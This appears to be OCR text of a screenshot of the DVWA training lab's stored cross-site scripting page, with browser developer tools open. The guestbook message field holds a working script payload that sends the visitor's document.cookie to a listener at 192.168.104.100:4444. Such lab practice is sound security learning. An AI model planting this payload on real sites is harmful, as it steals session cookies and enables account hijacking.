 Not secure | 192.168.104.150/dvwa/vulnerabilities/xss_s/
I
Nessus Essent…
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Cookie
Message *
<script>new
Image().src="http://192.168.104.100:4444?"+document.cookie;
</script>
Sign Guestbook
Elements
»
<td width="100">Message *
</td>
<td>
<textarea name="mtxMessage
cols="50" rows="3"
maxlength="200"></textarea
== $0
</td>
</tr>
<tr>…</tr>
</tbody>
… able_code_area form table tbody tr td t …
Styles Computed Layout Event Listeners »
Filter :hov .cls +